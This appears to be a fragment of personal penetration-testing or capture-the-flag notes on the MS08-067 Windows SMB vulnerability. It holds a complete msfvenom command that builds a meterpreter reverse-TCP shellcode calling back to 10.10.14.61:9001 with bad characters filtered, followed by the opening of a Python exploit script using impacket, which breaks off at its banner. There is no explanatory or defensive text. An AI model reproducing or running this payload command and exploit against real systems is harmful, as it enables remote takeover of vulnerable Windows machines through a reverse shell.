 Find your Cherries!
%reverse%
MS08-067
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.61 LPORT=9001  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python
MS08-067
#!/usr/bin/env python
import struct
import time
import sys
from threading import Thread  # Thread is imported incase you would like to modify
try:
    from impacket import smb
    from impacket import uuid
    #from impacket.dcerpc import dcerpc
    from impacket.dcerpc.v5 import transport
except ImportError, _:
    print 'Install the following library to make this script work'
    print 'Impacket : https://github.com/CoreSecurity/impacket.git'
    print 'PyCrypto : https://pypi.python.org/pypi/pycrypto'
    sys.exit(1)
print '#######################################################################'
print '#   MS08-067 Exploit'